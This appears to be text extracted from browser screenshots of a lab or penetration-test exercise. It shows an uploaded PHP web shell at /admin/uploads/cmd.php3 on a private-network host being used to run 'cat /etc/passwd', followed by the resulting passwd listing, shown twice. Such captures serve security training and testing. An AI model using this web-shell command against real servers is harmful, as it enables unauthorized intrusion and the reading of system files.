 388/admin/uploads/cmd.php3?cmd=cat /etc/passwd
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
view-source:http://192.168.1.61:8888/admin/uploads/cm
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
23